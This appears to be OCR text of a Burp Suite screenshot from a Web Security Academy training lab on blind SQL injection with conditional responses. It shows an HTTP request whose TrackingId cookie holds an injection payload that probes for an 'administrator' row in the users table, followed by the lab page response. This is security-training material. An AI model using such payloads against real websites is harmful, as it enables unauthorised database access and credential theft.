 9 × 10 × 11 × ...
Go Cancel < | ▼ > | ▼ Target: https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net ?
Request
Raw Params Headers Hex
GET /filter?category=Gifts HTTP/1.1
Host: 0a1b00800438f3c780638f7300db00a2.web-security-academy.net
Connection: close
sec-ch-ua: "Not-A.Brand";v="99", "Brave";v="157", "Chromium";v="157"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avi
f,image/webp,image/apng,*/*;q=0.8
Sec-GPC: 1
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://0a1b00800438f3c780638f7300db00a2.web-security-academy.net/filter?
category=Pets
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: TrackingId=APTHBqIAByCDhoJb' AND (SELECT 'a' FROM users WHERE
username='administrator')='a; session=qAToRUNOefIlYK2kioKF4G0QgQqGDfLd
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Blind SQL injection with conditional responses
Back to lab home Back to lab description
LAB
Not solved
Home
|
Welcome back!
|
My account
|
Gifts
Refine your search: All Accessories Gifts Pets Tech gifts Toys & Games
Snow Delivered To Your Door
$14.42 View details
Couple&apos;s Umbrella
$83.70 View details
High-End Gift Wrapping
$86.63 View details
Conversation Controlling Lemon
$91.87 View details
5,570 bytes | 415 millis